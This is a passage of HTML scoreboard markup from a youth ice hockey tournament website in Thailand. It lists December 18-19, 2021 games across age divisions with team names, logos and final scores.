										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors Blue U12</span> <span class="sp-scoreboard-result">9</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U12</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/grizzly-bears-vs-ice-breakers-b-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">20:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U14</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers B U14</span> <span class="sp-scoreboard-result">20</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/chiangmai-a-vs-chiangmai-b-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">21:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai A U18</span> <span class="sp-scoreboard-result">8</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai B U18</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/canstar-ranger-a-vs-canstar-ranger-b-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">22:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers A U18</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers B U18</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">07:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U8</span> <span class="sp-scoreboard-result">22</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U8</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/1-seed-vs-2-seed-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">08:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U8</span> <span class="sp-scoreboard-result">8</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U8</span> <span class="sp-scoreboard-result">3</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/grizzly-bears-vs-ihat-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">09:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U10</span> <span class="sp-scoreboard-result">29</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U10</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-giants-vs-bangkok-zues-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">10:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Giants" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Giants U10</span> <span class="sp-scoreboard-result">9</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U10</span> <span class="sp-scoreboard-result">6</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/canstar-ranger-a-vs-nakaraj-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">11:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers U12</span> <span class="sp-scoreboard-result">15</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U12</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/ice-breakers-a-vs-grizzly-bears-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">12:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers A U14</span> <span class="sp-scoreboard-result">18</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U14</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/ice-breakers-b-vs-bangkok-warriors-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">13:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
